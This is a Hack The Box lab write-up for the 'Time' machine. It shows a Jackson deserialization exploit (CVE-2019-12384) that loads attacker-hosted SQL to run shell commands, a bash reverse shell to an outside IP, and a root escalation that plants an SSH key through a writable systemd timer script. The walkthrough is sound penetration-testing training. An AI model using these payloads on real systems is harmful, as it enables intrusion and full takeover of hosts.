Hack The Box - Time - Writeup
Introduction
The hack the box machine “Time” is a medium machine which is included in TJnull’s OSCP Preparation List. Exploiting this machine requires knowledge about deserialization attacks, systemd timers and Linux file permissions. The most challenge part is, however, to locate the right CVE for the initial foothold, since there aren’t many good indicators for which CVE:s that would work on the target.
By enumerating the target, it is possible to discover a web application on port 80. This web application can beautify and validate JSON data. By requesting the validation of some JSON data, it is possible to trigger an exception in the backend which discloses that the Java library Jackson is used to deserialize submitted JSON data. It is then possible to use CVE-2019-12384 to get a shell on the target. Thereafter, the privilege escalation can be performed by modifying a script which is executed as root every 10 seconds using a systemd timer.
Exploitation

We start by performing an nmap scan by executing nmap -sS -sC -sV -p- 10.10.10.214. The -sS, -sC and -sV flags instruct nmap to perform a SYN scan to identify open ports followed by a script and version scan on the ports which were identified as open. The -p- flag instructs nmap to scan all the ports on the target. From the scan results, shown below, we can see that port 22 and 80 are open.

If we navigate to the web application on port 80 in a browser, we are greeted with a web page which can beautify and validate JSON data.

If we expand the dropdown menu, we can see that the validation feature is in a beta state. Software in a beta state is normally in a working condition but might contain bugs, making this an interesting feature to study further.

If we send a request to validate some JSON data such as {"key":"value"}, we receive an error message, as can be seen above. The full error message, shown below, informs us that an exception occured in com.fasterxml.jackson. This discloses that the backend is using Jackson which is a Java library for serializing and deserializing JSON data.
1
Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.MismatchedInputException: Unexpected token (START_OBJECT), expected START_ARRAY: need JSON Array to contain As.WRAPPER_ARRAY type information for class java.lang.Object

After some googling, it is possible to find a couple of CVE:s for the Jackson library. One of the CVE:s which can be identified is CVE-2019-12384. When searching for more information about this vulnerability, it is possible to find a blog post explaining how to exploit the vulnerability. In the blog post, the authors explain that the CVE enables the execution of arbitrary SQL statements when the Jackson library deserializes and then re-serializes the JSON object below.
1
["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://localhost:8000/inject.sql'"}]
When this JSON data is deserialized, a DriverManagerConnectionSource object is created. This object has a parameter named “url” which is set to the value jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://localhost:8000/inject.sql'. This is performed automatically when the deserialization is performed since the setUrl function of the DriverManagerConnectionSource class is automatically invoked as it is a setter function. As can be seen below, this setter function simply sets the value of the object’s url parameter to the value of the url parameter in the JSON object.
1
2
3
public void setUrl(String url) {
        this.url = url;
}
1
2
3
4
5
6
7
public Connection getConnection() throws SQLException {
    if (getUser() == null) {
        return DriverManager.getConnection(url);
    } else {
        return DriverManager.getConnection(url, getUser(), getPassword());
    }
}
At a later point, the web application serializes the object and thus invokes getter functions to obtain values of properties that should be serialized. One of the getter functions is getConnection whose code is shown above. The getConnection getter function invokes DriverManager.getConnection with the URL that was set using the setUrl function. This instatiates a Java Database Connectivity (JDBC) connection to the URL http://localhost:8000/inject.sql. The database software then downloads the SQL file and executes its SQL code. The authors of the blog post also explain that the SQL code below can be used to execute arbitrary shell commands. This SQL code was originally described in another blog post from 2018.
1
2
3
4
5
6
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
	String[] command = {"bash", "-c", cmd};
	java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
	return s.hasNext() ? s.next() : "";  }
$$;
CALL SHELLEXEC('id > exploited.txt')
To check if the exploit works, we modify line 6 of the SQL code to contain a command which pings our host 10 times. As such, if we start receiving ICMP packets, we know that we have remote code execution on the target.
1
2
3
4
5
6
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
        String[] command = {"bash", "-c", cmd};
        java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
        return s.hasNext() ? s.next() : "";  }
$$;
CALL SHELLEXEC('ping -c 10 10.10.14.4')
We place the content above in a file named “inject.sql”. Then, we start a python web server in the directory where we saved this file by executing python3 -m http.server 80 and start Wireshark by executing wireshark. We then substitute localhost:8000 for our IP 10.10.14.4 in the malicious JSON object seen earlier, paste it into the validation form and press “PROCESS”.

After a couple of seconds, the target host requests the inject.sql file from the python web server and we can see ICMP packets being sent to us from the target.

The next step is to acquire a shell. We can execute the reverse shell payload bash -i >& /dev/tcp/10.10.14.4/443 0>&1 using the SQL file by modifying it as shown below.
1
2
3
4
5
6
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
        String[] command = {"bash", "-c", cmd};
        java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
        return s.hasNext() ? s.next() : "";  }
$$;
CALL SHELLEXEC('bash -i >& /dev/tcp/10.10.14.4/443 0>&1')

Next, we start a netcat listener by executing nc -lvnp 443 and resend the request which contained our malicious JSON object. After a couple of seconds, the listener receives a connection and we obtain a shell on the target!
Privilege Escalation
When enumerating a target for privilege escalation possiblities, it is common to check for cron jobs. These are configurations which define at what times, dates or intervals to execute certain tasks. When searching for scheduled tasks, it is important to not only stop at cron jobs but to also investigate systemd timers.
Systemd timers are similar to cron jobs in the sense that their main purpose is to run tasks at a specific point in time. A key difference, however, is that systemd timers are more complex and offer greater flexibility. For example, each timer corresponds to a systemd service which represents the task that the systemd timer executes when triggered.
In addition, systemd timers can be enabled or disabled with the prefix systemctl enable/disable and be started or stopped with the prefix systemctl start/stop. Apart from this, systemd timers can also be triggered on more complex conditions than cron jobs. For example, it is possible for a systemd timer to execute its corresponding service a couple of minutes after boot or when a device is plugged into a USB port.

We can enumerate systemd timers by executing systemctl list-timers --all. Executing this command on the target results in 12 timers, as demonstrated above. If we compare the values in the NEXT and LAST columns, we can deduce how often each timer is triggered. For example, we can deduce that the top-most timer timer_backup.timer is executed every 10 seconds and that the second timer phpsessionclean.timer is executed every 30 minutes.
As can be seen in the ACTIVATES column, the first timer timer_backup.timer activates the service timer_backup.service. We can obtain more information about this service by executing systemctl cat timer_backup.service to show the contents of its configuration file. This results in the output below which informs us that the service simply restarts another service named “web_backup.service”.
1
2
3
4
5
6
7
[Unit]
Description=Calls website backup
Wants=timer_backup.timer
WantedBy=multi-user.target

[Service]
@@@ExecStart=/usr/bin/systemctl restart web_backup.service@@@
We can execute systemctl cat web_backup.service to see how the web_backup.service service is configured. From the output, shown below, we can see that the service executes the command /bin/bash /usr/bin/timer_backup.sh when it is started. Since we know that this service is restarted every 10 seconds, we know that the /usr/bin/timer_backup.sh script is executed every 10 seconds as well. We also know that it is executed by root since no user was explicitly stated in the services’ configurations and the default user for systemd tasks is root.
1
2
3
4
5
[Unit]
Description=Creates backups of the website

[Service]
@@@ExecStart=/bin/bash /usr/bin/timer_backup.sh@@@


If we check the file permissions of the script by executing ls -l /usr/bin/timer_backup.sh, we can see that we are actually the owner of the file. This means that we can change its content. At this point, we could add our reverse shell payload to the file to get a shell as root. However, the shell would only be working for 10 seconds since the process is restarted every 10 seconds. A better solution is to configure SSH for the root user so that we can obtain a root shell by connecting to the target over SSH. To do this, we start by executing ssh-keygen -f ./id_rsa to generate an RSA key pair. We use the -f flag to specify that the generated private and public key should be saved in the current directory.
1
echo 'mkdir -p /root/.ssh && echo "[id_rsa.pub]" >> /root/.ssh/authorized_keys' > /usr/bin/timer_backup.sh
Then, we execute the command above to place the command mkdir -p /root/.ssh && echo "[id_rsa.pub]" >> /root/.ssh/authorized_keys in the timer_backup.sh file. This command creates a .ssh directory in the root user’s home directory and adds our public key to a file named “authorized_keys” in this directory. Note that [id_rsa.pub] should be the content of the id_rsa.pub file we generated earlier, as demonstrated below.
1
2
3
4
5
pericles@time:/var/www/html$ @@echo 'mkdir -p /root/.ssh && echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDFoWVw8wEzbTLovM683V9WMByt5lNHDItm6p8rbqemXtJMUEzjzBG+uSTeTfh2xgRVWx+1DWkWZjiwi7I11gagSUAwbf92cwwlbVgF4C18vI0OzjeMhBlO6zEyF06etLcsI+DsSuHmCEL56rvEDIOkFauLYIuKB5JTR8/Uhqb/KlMrKPN6QLni8NOqpraGJYQ7OLhJKTGDcNIqBgVDWDPudqDZDSPhn5sy7TD28CX/x+Y/jRpHqAAhR52T1PKVUDbusLEfA1XBROlONhT+sYj0GVocfb8QYFDQR80exAAz/I9X5Bfo6Z9ncYnZCp3Cq/bgZZRdhjgYxwUfZEZBI/1WLZRyVbjfVkDAjyPgBtmaoLURvYVgFW0vuzbKRNLfMZGBGdVEp0dF+cfx9DkpYZzX/kRx1S5RtWjWwmP/Xq7JmEKRZhQDJHdSquFxqCdZ+aBPCS26xvSAnT/9XJRhjRtEExLAMWIKiS6K+t8kvX+eZEJ2qUX6LPqNy95QZzJghk8= kali@kali" >> /root/.ssh/authorized_keys' > /usr/bin/timer_backup.sh@@
<ot/.ssh/authorized_keys' > /usr/bin/timer_backup.sh
pericles@time:/var/www/html$ @@cat /usr/bin/timer_backup.sh@@
cat /usr/bin/timer_backup.sh
@@@mkdir -p /root/.ssh && echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDFoWVw8wEzbTLovM683V9WMByt5lNHDItm6p8rbqemXtJMUEzjzBG+uSTeTfh2xgRVWx+1DWkWZjiwi7I11gagSUAwbf92cwwlbVgF4C18vI0OzjeMhBlO6zEyF06etLcsI+DsSuHmCEL56rvEDIOkFauLYIuKB5JTR8/Uhqb/KlMrKPN6QLni8NOqpraGJYQ7OLhJKTGDcNIqBgVDWDPudqDZDSPhn5sy7TD28CX/x+Y/jRpHqAAhR52T1PKVUDbusLEfA1XBROlONhT+sYj0GVocfb8QYFDQR80exAAz/I9X5Bfo6Z9ncYnZCp3Cq/bgZZRdhjgYxwUfZEZBI/1WLZRyVbjfVkDAjyPgBtmaoLURvYVgFW0vuzbKRNLfMZGBGdVEp0dF+cfx9DkpYZzX/kRx1S5RtWjWwmP/Xq7JmEKRZhQDJHdSquFxqCdZ+aBPCS26xvSAnT/9XJRhjRtEExLAMWIKiS6K+t8kvX+eZEJ2qUX6LPqNy95QZzJghk8= kali@kali" >> /root/.ssh/authorized_keys@@@

After waiting for 10 seconds, we know that the command has executed and has configured SSH for the root user. At this point, we can get a root shell by simply executing ssh -i id_rsa root@10.10.10.214 to log in over SSH with our private key!